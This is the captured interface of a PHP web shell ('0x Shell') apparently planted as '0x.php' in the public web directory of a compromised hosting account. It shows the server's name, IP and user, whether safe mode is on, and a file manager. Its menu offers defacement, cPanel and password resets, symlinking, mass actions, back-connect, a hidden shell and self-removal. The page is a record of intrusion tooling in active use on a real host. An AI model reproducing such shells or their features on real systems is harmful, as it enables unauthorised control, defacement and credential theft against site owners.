 0x Shell
The Next JanCox Shell
Server Name:Linux srv. akarska.com 4.18.0-477.13.1.lve.1.el8.x86_64 #1 SMP Mon Jul 17 15:05:09 EDT 2023 x86_64
Tools Creator Tools Carder
User : () Group : filestuningmakar (1005)
Server IP :141.98.24.173 [BING] [Dossier] | Port : 443 | Your IP: 162.245.239.130
Server Type : unknown | Website : ?? Domains
Safe Mode: OFF
Disable Functions: system,system_exec,symlink,shell,shell_exec,exec,passthru,escapeshellarg,escape
Server Software: Apache [Exploit DB]
Directory : /home/file akar/public_html/data/ Browse... No file selected. upload
Command : >>
Home / Config / Jump / Sym / Cpanel / Sym / Mass / Mirror / Cgi / BC / About / Server Info / Self Remove / Hidden Shell / Config ResPass / Auto CU Joomla / Deface / Cpanel Reset /
FileName Filetype Size Permisions Last Modified Options
. dir - drwxr-xr-x September 25 2023 4:43:58 newfile | newfolder
.. dir - drwxr-x--- September 25 2023 11:50:57 newfile | newfolder
.ftpquota file 0.016KB -rw-r--r-- January 19 2021 9:14:20 edit | rename | delete | download
.log file 0.113KB -rw-r--r-- September 25 2023 12:10:51 edit | rename | delete | download
0x.php file 101.141KB -rw-r--r-- September 25 2023 4:45:17 edit | rename | delete | download
autoload_classmap.php file 66.266KB -rw-r--r-- September 19 2023 2:46:25 edit | rename | delete | download
error_log file 22.363KB -rw-r--r-- September 25 2023 4:45:22 edit | rename | delete | download
php.ini file 0.06KB -rw-r--r-- September 22 2023 3:03:06 edit | rename | delete | download
Copyright 2017 - 0x1999